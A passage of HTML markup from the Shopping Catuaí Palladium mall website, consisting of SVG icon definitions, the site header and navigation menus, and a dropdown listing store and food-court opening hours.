        d="M8.781 15.861c-0.006-0.655 0.54-0.973 0.565-0.988-0.309-0.447-0.788-0.509-0.957-0.514-0.402-0.042-0.793 0.239-0.998 0.239-0.209 0-0.525-0.235-0.865-0.228-0.438 0.007-0.847 0.258-1.072 0.649-0.464 0.797-0.118 1.968 0.326 2.612 0.222 0.316 0.482 0.668 0.822 0.655 0.332-0.013 0.457-0.21 0.858-0.21 0.397 0 0.514 0.21 0.861 0.202 0.357-0.005 0.581-0.317 0.796-0.635 0.257-0.361 0.36-0.718 0.364-0.736-0.008-0.003-0.693-0.262-0.7-1.047z"></path>
      <path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)"
        d="M8.126 13.936c0.179-0.222 0.301-0.524 0.267-0.831-0.259 0.011-0.582 0.178-0.769 0.395-0.165 0.191-0.312 0.505-0.274 0.8 0.291 0.022 0.589-0.146 0.776-0.364z"></path>
      <path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)"
        d="M13.098 14.087l-0.082 0.238h-0.262l0.448-1.248h0.291l0.448 1.248h-0.264l-0.082-0.238h-0.496zM13.526 13.887l-0.18-0.521-0.18 0.521h0.361z"></path>
      <path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)"
        d="M12.39 13.686c0.070 0.013 0.128 0.048 0.173 0.105s0.068 0.123 0.068 0.196c0 0.067-0.017 0.126-0.050 0.177-0.032 0.050-0.079 0.089-0.141 0.118s-0.135 0.043-0.22 0.043h-0.537v-1.246h0.514c0.085 0 0.157 0.014 0.218 0.041 0.062 0.027 0.108 0.065 0.139 0.114 0.032 0.049 0.048 0.104 0.048 0.166 0 0.073-0.020 0.133-0.059 0.182-0.038 0.049-0.089 0.083-0.154 0.104zM11.932 13.593h0.229c0.060 0 0.105-0.013 0.137-0.039 0.032-0.027 0.048-0.066 0.048-0.116s-0.016-0.089-0.048-0.116c-0.032-0.027-0.078-0.041-0.137-0.041h-0.229v0.313zM12.184 14.121c0.061 0 0.108-0.014 0.141-0.043 0.035-0.029 0.052-0.069 0.052-0.121 0-0.054-0.018-0.095-0.054-0.125-0.036-0.031-0.084-0.046-0.145-0.046h-0.246v0.336h0.252z"></path>
      <path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)"
        d="M14.358 14.325v-1.246h-0.25v1.246h0.25z"></path>
      <path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)"
        d="M15.352 14.325l-0.27-0.42-0.245 0.42h-0.282l0.393-0.629-0.398-0.618h0.287l0.27 0.418 0.243-0.418h0.282l-0.391 0.627 0.398 0.62h-0.287z"></path>
      <path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)"
        d="M16.079 13.593v-0.313h0.473v-0.204h-0.723v1.248h0.723v-0.204h-0.473v-0.33h0.42v-0.198h-0.42z"></path>
      <path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)"
        d="M18.271 14.325h-0.25l-0.566-0.855v0.855h-0.25v-1.248h0.25l0.566 0.857v-0.857h0.25v1.248z"></path>
      <path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)"
        d="M18.786 14.087h0.496l0.082 0.238h0.264l-0.448-1.248h-0.291l-0.448 1.248h0.262l0.082-0.238zM19.034 13.366l0.18 0.521h-0.361l0.18-0.521z"></path>
      <path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)"
        d="M19.555 17.767c0.126 0.054 0.268 0.080 0.424 0.080 0.165 0 0.308-0.030 0.427-0.090 0.12-0.062 0.211-0.145 0.273-0.247s0.093-0.214 0.093-0.334c0-0.139-0.033-0.252-0.1-0.337s-0.146-0.15-0.238-0.193c-0.092-0.043-0.211-0.086-0.357-0.129-0.107-0.032-0.191-0.060-0.251-0.084-0.058-0.026-0.107-0.058-0.148-0.096-0.039-0.041-0.058-0.091-0.058-0.151 0-0.086 0.026-0.151 0.077-0.196 0.054-0.045 0.124-0.068 0.212-0.068 0.101 0 0.181 0.026 0.241 0.077 0.062 0.049 0.095 0.113 0.1 0.19h0.495c-0.015-0.201-0.095-0.358-0.241-0.469-0.144-0.114-0.331-0.17-0.563-0.17-0.154 0-0.291 0.027-0.411 0.080-0.12 0.051-0.213 0.126-0.28 0.225s-0.1 0.214-0.1 0.347c0 0.141 0.032 0.255 0.096 0.341 0.066 0.084 0.145 0.147 0.235 0.19 0.092 0.041 0.211 0.082 0.357 0.125 0.107 0.030 0.191 0.058 0.251 0.084 0.062 0.024 0.114 0.057 0.154 0.1s0.061 0.098 0.061 0.164c0 0.081-0.030 0.148-0.090 0.199-0.060 0.049-0.142 0.074-0.247 0.074-0.103 0-0.184-0.027-0.244-0.080-0.058-0.054-0.090-0.126-0.096-0.219h-0.482c0.002 0.137 0.040 0.256 0.113 0.357s0.171 0.178 0.296 0.231z"></path>
      <path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)"
        d="M12.115 17.825l0.148-0.427h0.894l0.148 0.427h0.476l-0.807-2.247h-0.524l-0.807 2.247h0.473zM12.71 16.099l0.325 0.939h-0.649l0.325-0.939z"></path>
      <path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)"
        d="M14.77 16.099c-0.101 0.054-0.18 0.121-0.238 0.203v-0.257h-0.45v2.629h0.45v-1.102c0.062 0.081 0.143 0.149 0.241 0.203 0.101 0.054 0.216 0.080 0.347 0.080 0.152 0 0.289-0.039 0.411-0.116 0.124-0.077 0.222-0.185 0.293-0.325 0.073-0.141 0.109-0.303 0.109-0.485s-0.036-0.342-0.109-0.479c-0.071-0.139-0.168-0.246-0.293-0.321-0.122-0.075-0.259-0.113-0.411-0.113-0.131 0-0.248 0.028-0.35 0.084zM15.406 16.652c0.045 0.077 0.068 0.169 0.068 0.276 0 0.109-0.023 0.204-0.068 0.283-0.043 0.079-0.101 0.14-0.174 0.183-0.071 0.043-0.148 0.064-0.231 0.064-0.081 0-0.159-0.020-0.231-0.061-0.071-0.043-0.129-0.104-0.174-0.183-0.043-0.079-0.064-0.172-0.064-0.28s0.021-0.2 0.064-0.28c0.045-0.079 0.103-0.139 0.174-0.18 0.073-0.043 0.15-0.064 0.231-0.064 0.084 0 0.161 0.020 0.231 0.061 0.073 0.041 0.131 0.101 0.174 0.18z"></path>
      <path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)"
        d="M16.71 16.301c0.058-0.081 0.137-0.149 0.238-0.203 0.103-0.056 0.22-0.084 0.35-0.084 0.152 0 0.289 0.038 0.411 0.113 0.124 0.075 0.222 0.182 0.293 0.321 0.073 0.137 0.109 0.297 0.109 0.479s-0.036 0.344-0.109 0.485c-0.071 0.139-0.168 0.247-0.293 0.325-0.122 0.077-0.259 0.116-0.411 0.116-0.131 0-0.246-0.027-0.347-0.080-0.099-0.054-0.179-0.121-0.241-0.203v1.102h-0.45v-2.629h0.45v0.257zM17.652 16.928c0-0.107-0.023-0.199-0.067-0.276-0.043-0.079-0.101-0.139-0.174-0.18-0.071-0.041-0.148-0.061-0.231-0.061-0.081 0-0.159 0.021-0.231 0.064-0.071 0.041-0.129 0.101-0.174 0.18-0.043 0.079-0.064 0.172-0.064 0.28s0.021 0.2 0.064 0.28c0.045 0.079 0.103 0.14 0.174 0.183 0.073 0.041 0.15 0.061 0.231 0.061 0.084 0 0.161-0.021 0.231-0.064 0.073-0.043 0.131-0.104 0.174-0.183 0.045-0.079 0.067-0.174 0.067-0.283z"></path>
      <path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)"
        d="M21.687 16.414v0.861c0 0.060 0.014 0.104 0.042 0.132 0.030 0.026 0.079 0.039 0.148 0.039h0.209v0.379h-0.283c-0.379 0-0.569-0.184-0.569-0.553v-0.858h-0.212v-0.37h0.212v-0.44h0.453v0.44h0.399v0.37h-0.399z"></path>
      <path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)"
        d="M22.737 17.741c0.137 0.075 0.291 0.113 0.463 0.113 0.174 0 0.33-0.038 0.469-0.113 0.141-0.077 0.253-0.185 0.334-0.325 0.084-0.139 0.125-0.3 0.125-0.482s-0.041-0.343-0.122-0.482c-0.079-0.139-0.189-0.246-0.328-0.321-0.139-0.077-0.295-0.116-0.466-0.116s-0.327 0.039-0.466 0.116c-0.139 0.075-0.25 0.182-0.331 0.321-0.079 0.139-0.119 0.3-0.119 0.482s0.039 0.343 0.116 0.482c0.079 0.139 0.188 0.247 0.325 0.325zM23.428 17.404c-0.071 0.039-0.147 0.058-0.228 0.058-0.129 0-0.236-0.045-0.321-0.135-0.084-0.092-0.125-0.223-0.125-0.392s0.043-0.299 0.129-0.389c0.088-0.092 0.196-0.138 0.325-0.138s0.237 0.046 0.325 0.138c0.090 0.090 0.135 0.22 0.135 0.389 0 0.114-0.021 0.21-0.064 0.289s-0.101 0.139-0.174 0.18z"></path>
      <path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)"
        d="M24.909 16.321c0.058-0.094 0.133-0.168 0.225-0.222 0.094-0.054 0.201-0.080 0.322-0.080v0.473h-0.119c-0.142 0-0.248 0.033-0.322 0.1-0.071 0.066-0.106 0.182-0.106 0.347v0.887h-0.45v-1.781h0.45v0.276z"></path>
      <path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)"
        d="M27.401 17.069c0.009-0.051 0.013-0.109 0.013-0.174 0-0.174-0.038-0.327-0.113-0.46-0.073-0.135-0.177-0.239-0.312-0.312-0.133-0.073-0.284-0.109-0.453-0.109-0.176 0-0.331 0.038-0.466 0.113s-0.24 0.182-0.315 0.321c-0.075 0.139-0.113 0.301-0.113 0.485 0 0.182 0.038 0.343 0.113 0.482 0.077 0.139 0.183 0.247 0.318 0.325 0.137 0.075 0.291 0.113 0.463 0.113 0.212 0 0.391-0.055 0.537-0.164 0.146-0.111 0.244-0.253 0.296-0.424h-0.485c-0.071 0.144-0.189 0.215-0.357 0.215-0.116 0-0.213-0.036-0.293-0.109s-0.124-0.174-0.135-0.302h1.302zM26.823 16.491c0.081 0.069 0.123 0.161 0.125 0.276h-0.845c0.017-0.12 0.063-0.213 0.138-0.28 0.077-0.069 0.171-0.103 0.283-0.103 0.118 0 0.218 0.035 0.299 0.106z"></path>
    </symbol>

    <symbol id="icon-badge-google_play" viewBox="0 0 32 32">
      <path fill="#e3f4f6" style="fill: var(--color1, #e3f4f6)"
        d="M2.143 10.875h27.714c1.183 0 2.143 0.959 2.143 2.143v5.964c0 1.183-0.959 2.143-2.143 2.143h-27.714c-1.183 0-2.143-0.959-2.143-2.143v-5.964c0-1.183 0.959-2.143 2.143-2.143z"></path>
      <path fill="#000" style="fill: var(--color3, #000)"
        d="M7.53 15.372c0.388 0.223 0.388 0.782 0 1.006l-3.051 1.757c-0.387 0.223-0.87-0.056-0.87-0.503v-3.515c0-0.446 0.483-0.726 0.87-0.503l3.051 1.757z"></path>
      <path fill="#000" style="fill: var(--color3, #000)"
        d="M3.576 13.363l2.518 2.472-2.551 2.569 0.033-5.041z"></path>
      <path fill="#000" style="fill: var(--color3, #000)"
        d="M3.059 12.854l3.035 2.981 0.902-0.85-3.938-2.131z"></path>
      <path fill="#000" style="fill: var(--color3, #000)"
        d="M6.095 15.835l1.382 1.375-4.127 1.375 2.746-2.751z"></path>
      <path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)"
        d="M10.446 13.294h-0.436v1.246h0.436c0.398 0 0.657-0.245 0.657-0.621 0-0.379-0.259-0.625-0.657-0.625zM10.261 14.328v-0.823h0.177c0.262 0 0.411 0.155 0.411 0.414s-0.148 0.409-0.411 0.409h-0.177z"></path>
      <path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)"
        d="M11.291 14.541h0.25v-1.246h-0.25v1.246z"></path>
      <path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)"
        d="M12.659 14.18c0-0.439-0.639-0.3-0.639-0.55 0-0.102 0.073-0.15 0.171-0.146 0.107 0.002 0.173 0.066 0.179 0.148h0.275c-0.016-0.225-0.191-0.355-0.446-0.355-0.257 0-0.439 0.136-0.439 0.361-0.002 0.452 0.641 0.289 0.641 0.559 0 0.089-0.070 0.152-0.188 0.152-0.116 0-0.182-0.066-0.189-0.166h-0.268c0.004 0.236 0.204 0.371 0.463 0.371 0.284 0 0.441-0.177 0.441-0.373z"></path>
      <path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)"
        d="M13.126 13.86v-0.363h0.198c0.141 0 0.204 0.068 0.204 0.182 0 0.111-0.063 0.18-0.204 0.18h-0.198zM13.785 13.68c0-0.216-0.15-0.386-0.45-0.386h-0.459v1.246h0.25v-0.479h0.209c0.321 0 0.45-0.193 0.45-0.382z"></path>
      <path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)"
        d="M15.178 13.914c0-0.373-0.282-0.637-0.637-0.637-0.352 0-0.639 0.264-0.639 0.637 0 0.375 0.287 0.639 0.639 0.639 0.354 0 0.637-0.264 0.637-0.639zM14.159 13.914c0-0.254 0.155-0.412 0.382-0.412 0.225 0 0.38 0.159 0.38 0.412s-0.155 0.416-0.38 0.416c-0.227 0-0.382-0.162-0.382-0.416z"></path>
      <path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)"
        d="M16.18 13.293v0.857l-0.566-0.857h-0.25v1.248h0.25v-0.855l0.566 0.855h0.25v-1.248h-0.25z"></path>
      <path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)"
        d="M16.677 14.541h0.25v-1.246h-0.25v1.246zM16.586 13.044v0.179l0.411-0.188v-0.204l-0.411 0.213z"></path>
      <path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)"
        d="M17.687 14.285l-0.343-0.991h-0.268l0.457 1.246h0.304l0.457-1.246h-0.266l-0.341 0.991z"></path>
      <path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)"
        d="M19.167 13.293h-0.723v1.248h0.723v-0.204h-0.473v-0.33h0.42v-0.198h-0.42v-0.313h0.473v-0.204z"></path>
      <path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)"
        d="M19.394 13.294v1.246h0.661v-0.198h-0.411v-1.048h-0.25z"></path>
      <path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)"
        d="M21.456 13.293v0.857l-0.566-0.857h-0.25v1.248h0.25v-0.855l0.566 0.855h0.25v-1.248h-0.25z"></path>
      <path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)"
        d="M22.799 14.541h0.264l-0.448-1.248h-0.291l-0.448 1.248h0.262l0.082-0.238h0.496l0.082 0.238zM22.649 14.103h-0.361l0.18-0.521 0.18 0.521z"></path>
      <path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)"
        d="M11.671 16.472c-0.051-0.094-0.122-0.166-0.212-0.215s-0.195-0.074-0.315-0.074c-0.133 0-0.251 0.030-0.354 0.090s-0.183 0.146-0.241 0.257c-0.058 0.111-0.087 0.24-0.087 0.386 0 0.15 0.029 0.281 0.087 0.392 0.060 0.111 0.143 0.197 0.248 0.257s0.227 0.090 0.366 0.090c0.171 0 0.312-0.045 0.421-0.135 0.109-0.092 0.181-0.22 0.215-0.383h-0.771v-0.344h1.215v0.392c-0.030 0.156-0.094 0.301-0.193 0.434s-0.226 0.24-0.383 0.321c-0.154 0.079-0.328 0.119-0.521 0.119-0.216 0-0.412-0.048-0.588-0.145-0.174-0.099-0.311-0.235-0.411-0.408-0.099-0.174-0.148-0.371-0.148-0.591s0.049-0.418 0.148-0.591c0.101-0.176 0.238-0.312 0.411-0.408 0.176-0.099 0.371-0.148 0.585-0.148 0.253 0 0.473 0.062 0.659 0.186 0.186 0.122 0.315 0.295 0.386 0.517h-0.518z"></path>
      <path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)"
        d="M13.367 18.070c-0.171 0-0.326-0.038-0.463-0.113-0.137-0.077-0.245-0.185-0.325-0.325-0.077-0.139-0.116-0.3-0.116-0.482s0.040-0.343 0.119-0.482c0.081-0.139 0.192-0.246 0.331-0.321 0.139-0.077 0.295-0.116 0.466-0.116s0.327 0.039 0.466 0.116c0.139 0.075 0.249 0.182 0.328 0.321 0.081 0.139 0.122 0.3 0.122 0.482s-0.042 0.343-0.125 0.482c-0.081 0.139-0.193 0.247-0.334 0.325-0.139 0.075-0.296 0.113-0.469 0.113zM13.367 17.677c0.081 0 0.158-0.019 0.228-0.058 0.073-0.041 0.131-0.101 0.174-0.18s0.064-0.176 0.064-0.289c0-0.169-0.045-0.299-0.135-0.389-0.088-0.092-0.196-0.138-0.325-0.138s-0.237 0.046-0.325 0.138c-0.086 0.090-0.129 0.22-0.129 0.389s0.042 0.3 0.125 0.392c0.086 0.090 0.193 0.135 0.321 0.135z"></path>
      <path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)"
        d="M15.417 18.070c-0.171 0-0.326-0.038-0.463-0.113-0.137-0.077-0.245-0.185-0.325-0.325-0.077-0.139-0.116-0.3-0.116-0.482s0.040-0.343 0.119-0.482c0.081-0.139 0.192-0.246 0.331-0.321 0.139-0.077 0.295-0.116 0.466-0.116s0.327 0.039 0.466 0.116c0.139 0.075 0.249 0.182 0.328 0.321 0.081 0.139 0.122 0.3 0.122 0.482s-0.042 0.343-0.125 0.482c-0.081 0.139-0.193 0.247-0.334 0.325-0.139 0.075-0.296 0.113-0.469 0.113zM15.417 17.677c0.081 0 0.158-0.019 0.228-0.058 0.073-0.041 0.131-0.101 0.174-0.18s0.064-0.176 0.064-0.289c0-0.169-0.045-0.299-0.135-0.389-0.088-0.092-0.196-0.138-0.325-0.138s-0.237 0.046-0.325 0.138c-0.086 0.090-0.129 0.22-0.129 0.389s0.042 0.3 0.125 0.392c0.086 0.090 0.193 0.135 0.321 0.135z"></path>
      <path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)"
        d="M17.373 16.231c0.133 0 0.25 0.027 0.35 0.080 0.101 0.051 0.18 0.119 0.238 0.203v-0.254h0.453v1.794c0 0.165-0.033 0.312-0.1 0.44-0.066 0.131-0.166 0.234-0.299 0.309-0.133 0.077-0.294 0.116-0.482 0.116-0.253 0-0.461-0.059-0.624-0.177-0.161-0.118-0.252-0.279-0.273-0.482h0.447c0.024 0.081 0.074 0.146 0.151 0.193 0.079 0.049 0.175 0.074 0.286 0.074 0.131 0 0.237-0.040 0.318-0.119 0.081-0.077 0.122-0.195 0.122-0.354v-0.276c-0.058 0.084-0.138 0.153-0.241 0.209-0.101 0.056-0.216 0.084-0.347 0.084-0.15 0-0.287-0.039-0.411-0.116s-0.223-0.185-0.296-0.325c-0.071-0.141-0.106-0.303-0.106-0.485 0-0.18 0.035-0.34 0.106-0.479 0.073-0.139 0.17-0.246 0.293-0.321 0.124-0.075 0.262-0.113 0.415-0.113zM17.962 17.15c0-0.109-0.021-0.203-0.064-0.28-0.043-0.079-0.101-0.139-0.174-0.18-0.073-0.043-0.151-0.064-0.235-0.064s-0.161 0.020-0.231 0.061c-0.071 0.041-0.129 0.101-0.174 0.18-0.043 0.077-0.064 0.169-0.064 0.276s0.021 0.201 0.064 0.283c0.045 0.079 0.103 0.14 0.174 0.183 0.073 0.043 0.15 0.064 0.231 0.064 0.084 0 0.162-0.020 0.235-0.061 0.073-0.043 0.131-0.103 0.174-0.18 0.043-0.079 0.064-0.174 0.064-0.283z"></path>
      <path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)"
        d="M19.304 15.662v2.379h-0.45v-2.379h0.45z"></path>
      <path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)"
        d="M21.404 17.112c0 0.064-0.004 0.122-0.013 0.174h-1.302c0.011 0.129 0.056 0.229 0.135 0.302s0.177 0.109 0.293 0.109c0.167 0 0.286-0.072 0.357-0.215h0.485c-0.051 0.171-0.15 0.313-0.296 0.424-0.146 0.109-0.325 0.164-0.537 0.164-0.171 0-0.326-0.038-0.463-0.113-0.135-0.077-0.241-0.185-0.318-0.325-0.075-0.139-0.113-0.3-0.113-0.482 0-0.184 0.038-0.346 0.113-0.485s0.18-0.246 0.315-0.321c0.135-0.075 0.29-0.113 0.466-0.113 0.169 0 0.32 0.036 0.453 0.109 0.135 0.073 0.239 0.177 0.312 0.312 0.075 0.133 0.113 0.286 0.113 0.46zM20.938 16.983c-0.002-0.116-0.044-0.208-0.125-0.276-0.081-0.071-0.181-0.106-0.299-0.106-0.111 0-0.206 0.034-0.283 0.103-0.075 0.066-0.121 0.16-0.138 0.28h0.845z"></path>
      <path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)"
        d="M24.135 16.491c0 0.12-0.029 0.233-0.087 0.337-0.056 0.105-0.145 0.19-0.267 0.254-0.12 0.064-0.272 0.096-0.456 0.096h-0.376v0.861h-0.45v-2.244h0.826c0.174 0 0.321 0.030 0.444 0.090s0.213 0.142 0.273 0.247c0.062 0.105 0.093 0.224 0.093 0.357zM23.305 16.816c0.124 0 0.216-0.028 0.276-0.084 0.060-0.058 0.090-0.138 0.090-0.241 0-0.219-0.122-0.328-0.366-0.328h-0.357v0.652h0.357z"></path>
      <path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)"
        d="M24.904 15.662v2.379h-0.45v-2.379h0.45z"></path>
      <path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)"
        d="M25.233 17.144c0-0.18 0.035-0.34 0.106-0.479 0.073-0.139 0.17-0.246 0.293-0.321 0.124-0.075 0.262-0.113 0.415-0.113 0.133 0 0.248 0.027 0.347 0.080 0.101 0.054 0.181 0.121 0.241 0.203v-0.254h0.453v1.781h-0.453v-0.26c-0.058 0.084-0.138 0.153-0.241 0.209-0.101 0.054-0.218 0.080-0.35 0.080-0.15 0-0.287-0.039-0.412-0.116-0.122-0.077-0.22-0.185-0.293-0.325-0.071-0.141-0.106-0.303-0.106-0.485zM26.634 17.15c0-0.109-0.021-0.203-0.064-0.28-0.043-0.079-0.101-0.139-0.174-0.18-0.073-0.043-0.151-0.064-0.235-0.064s-0.16 0.020-0.231 0.061-0.129 0.101-0.174 0.18c-0.043 0.077-0.064 0.169-0.064 0.276s0.021 0.201 0.064 0.283c0.045 0.079 0.103 0.14 0.174 0.183 0.073 0.043 0.15 0.064 0.231 0.064 0.084 0 0.162-0.020 0.235-0.061 0.073-0.043 0.131-0.103 0.174-0.18 0.043-0.079 0.064-0.174 0.064-0.283z"></path>
      <path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)"
        d="M29.231 16.26l-1.102 2.623h-0.479l0.386-0.887-0.714-1.736h0.505l0.46 1.244 0.466-1.244h0.479z"></path>
    </symbol>

    <symbol fill="currentColor" xmlns="http://www.w3.org/2000/svg" xml:space="preserve"
      viewBox="0 0 24 24" id="icon-tiktok">
    <path d="M19.589 6.686a4.793 4.793 0 0 1-3.77-4.245V2h-3.445v13.672a2.896 2.896 0 0 1-5.201 1.743l-.002-.001.002.001a2.895 2.895 0 0 1 3.183-4.51v-3.5a6.329 6.329 0 0 0-5.394 10.692 6.33 6.33 0 0 0 10.857-4.424V8.687a8.182 8.182 0 0 0 4.773 1.526V6.79a4.831 4.831 0 0 1-1.003-.104z"></path>
    </symbol>
  </defs>
</svg>
    <header id="js-header" class="site-header">

        <div class="container">
            <div class="brand">
                <a href="https://catuaipalladium.com.br">
                    <img data-src="https://catuaipalladium.com.br/wp-content/uploads/2023/02/logo-catuai.png" alt="Shopping Catuaí Palladium" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 840px; --smush-placeholder-aspect-ratio: 840/148;">
                                                                <img class="logo-white lazyload" data-src="https://catuaipalladium.com.br/wp-content/uploads/2023/02/logo-catuai-white.png"
                            alt="" src="[data-uri]" style="--smush-placeholder-width: 840px; --smush-placeholder-aspect-ratio: 840/148;" />
                                    </a>
            </div>
            <nav class="nav-bar-menu">
                <ul id="menu-principal" class="menu"><li id="menu-item-10419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10419"><a href="https://catuaipalladium.com.br/">Início</a></li>
<li id="menu-item-16242" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-16242"><a href="https://catuaipalladium.com.br/novidades/">Novidades</a></li>
<li id="menu-item-10421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10421"><a href="https://catuaipalladium.com.br/cinema/">Cinema</a></li>
<li id="menu-item-10424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10424"><a href="https://catuaipalladium.com.br/lojas/">Lojas</a></li>
<li id="menu-item-10423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10423"><a href="https://catuaipalladium.com.br/gastronomia/">Gastronomia</a></li>
<li id="menu-item-10422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10422"><a href="https://catuaipalladium.com.br/fale-conosco/">Fale Conosco</a></li>
</ul>            </nav>

            <!-- Header Actions -->


            <a href="#" id="button-nav-guia" class="btn-secondary btn-icon-left js-btn-dropdown btn-guia"
                alt="Abir Guia Rápido">
                <svg class="icon icon-guide">
                    <use xlink:href="#icon-guide"></use>
                </svg>
                <span>Guia <span>rápido</span></span>
            </a>

            <button class="btn-search">
                <svg class="icon">
                    <use xlink:href="#icon-search"></use>
                </svg>
            </button>

            <button class="btn-menu">
                <div class="hamburger">
                    <span class="bar"></span>
                    <span class="bar"></span>
                    <span class="bar"></span>
                </div>
            </button>

        </div>

        <!-- MEGA MENU -->
        <div class="mega-menu">

            <div class="conteudo-nav">

                <div class="conteudo-nav__left">
                    <!-- MENU -->
                    <ul id="menu-principal-1" class="menu-primary"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10419"><a href="https://catuaipalladium.com.br/">Início</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-16242"><a href="https://catuaipalladium.com.br/novidades/">Novidades</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10421"><a href="https://catuaipalladium.com.br/cinema/">Cinema</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10424"><a href="https://catuaipalladium.com.br/lojas/">Lojas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10423"><a href="https://catuaipalladium.com.br/gastronomia/">Gastronomia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10422"><a href="https://catuaipalladium.com.br/fale-conosco/">Fale Conosco</a></li>
</ul>
                    <ul id="menu-menu-secundario" class="menu-secondary"><li id="menu-item-10668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10668"><a href="https://catuaipalladium.com.br/o-shopping/">Sobre nós</a></li>
<li id="menu-item-10671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10671"><a href="https://catuaipalladium.com.br/turismo/">Turismo</a></li>
<li id="menu-item-11127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11127"><a href="https://catuaipalladium.com.br/premios/">Prêmios</a></li>
<li id="menu-item-11283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11283"><a href="https://catuaipalladium.com.br/comercializacao/">Comercialização</a></li>
<li id="menu-item-11284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11284"><a href="https://catuaipalladium.com.br/merchandising/">Merchandising</a></li>
<li id="menu-item-10670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10670"><a href="https://catuaipalladium.com.br/trabalhe-conosco/">Trabalhe Conosco</a></li>
</ul>
                    <!-- SOCIAL MEDIA -->
                    <ul class="icones-sociais">
                        <span>Siga-nos</span>
                        <li>
                            <!-- FACEBOOK -->
                                                            <a href="https://www.facebook.com/catuaipalladium" target="_blank">
                                    <svg class="icon icon-facebook">
                                        <use xlink:href="#icon-facebook"></use>
                                    </svg>
                                </a>
                            
                            <!-- INSTAGRAM -->
                                                            <a href="https://www.instagram.com/catuaipalladium/" target="_blank">
                                    <svg class="icon icon-instagram">
                                        <use xlink:href="#icon-instagram"></use>
                                    </svg>
                                </a>
                            
                            <!-- LINKEDIN -->
                            
                            <!-- YOUTUBE -->
                            
                            <!-- TWITTER -->
                            
                            <!-- TIKTOK -->
                                                    </li>
                    </ul>
                </div>
                <div class="conteudo-nav__right">
                    <!-- BANNER -->
                    <div id="menu-banner" class="swiper-container banner">
                        <div class="swiper-wrapper">
                                                                <div class="swiper-slide">
                                                                                    <a href="https://podiapp.com.br" target="_blank">
                                                <img data-src="https://catuaipalladium.com.br/wp-content/uploads/2023/03/banner-podi-shopping-mobile.png" alt="Banner" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 440px; --smush-placeholder-aspect-ratio: 440/440;" />
                                            </a>
                                                                            </div>
                                                    </div>
                        <div class="swiper-controls">
                            <div class="swiper-pagination pt-16"></div>

                            <div class="swiper-navegation">
                                <div class="swiper-button-prev button-banner-prev"></div>
                                <div class="swiper-button-next button-banner-next"></div>
                            </div>
                        </div>
                    </div>
                </div>

            </div>
        </div>
        <!--DROPDOWN-GUIA -->
        <div class="dropdown-guia js-dropdonwn">
    <div class="container">
        <div class="row">

            <div class="col-xs-12 col-md-3">
                <div class="panel">
                    <div class="panel__heading">
                        <h6 class="panel__title text-caption-medium bold uppercase">Horários</h6>
                    </div>
                    <div class="panel__body">
                        <!-- LOJAS    -->
                                                <ul class="horario-lista">
                            <span class="horario-lista__title">Lojas</span>
                                                        <li>
                                Seg a Sáb -
                                10h às 22h                            </li>
                                                        <li>
                                Dom. e Feriados -
                                14h às 20h                            </li>
                                                    </ul>
                                                <!-- LOJAS ÂNCORAS -->
                                                <ul class="horario-lista">
                            <span class="horario-lista__title">Lojas Âncoras</span>
                                                        <li>
                                Seg a Sáb -
                                10h às 22h                            </li>
                                                        <li>
                                Dom. e Feriados -
                                11h às 20h                            </li>
                                                    </ul>
                                                <!-- ALIMENTACÃO -->
                                                <ul class="horario-lista">
                            <span class="horario-lista__title">Alimentação</span>
                                                        <li>
                                Todos os dias -
                                11h às 23h                            </li>
                                                    </ul>
